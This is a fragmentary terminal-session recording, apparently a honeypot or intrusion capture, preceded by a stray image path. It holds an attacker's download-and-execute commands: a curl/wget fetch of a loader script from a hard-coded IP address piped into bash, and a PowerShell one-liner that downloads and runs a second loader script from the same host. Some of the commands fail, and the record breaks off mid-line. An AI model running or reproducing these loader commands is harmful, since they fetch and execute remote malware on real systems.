 "setup", {}]
"stdout", "( (curl -fsSL http://45.145.185.85/ldr.sh || wget -q -O - http://45.145.185.85/ldr.sh) | bash& )"]
"stdout", "\r\n"]
"stdout", "cmd\r\n"]
"stdout", "start powershell iex(New-Object Net.WebClient).DownloadString('http://45.145.185.85/ldr.ps1')"]
"stdout", "\r\n"]
"stdout", "\u "]
"stdout", "("]
"stdout", " (curl -fsSL "]
"stdout", "h"]
"stdout", "ttp://45.145.185"]
"stdout", "."]
"stdout", "85/l"]
"stdout", "dr.sh"]
"stdout", " || wget -"]
"stdout", "q -O - \r http://45."]
"stdout", "1"]
"stdout", "45.185.8"]
"stdout", "5/ldr.sh) | bash& )\r\n"]
"stdout", $ cmd\r\n"]
"stdout", "/bin/bash: line 1: curl: command not found"]
"stdout", "\r\n"]
"stdout", "bash: cmd: command not $ start powershell iex(New-Object Net.WebClient).Downl"]
"stdout", "oadSt \rring('http://45.145.185.85/ldr.ps1')\r\n"]
"stdout", "bash: syntax error near unexpected token `('"]
"stdout", "\r\n"]
"stdout", "\u
"stdout", "chattr"]
"stdout", ": "]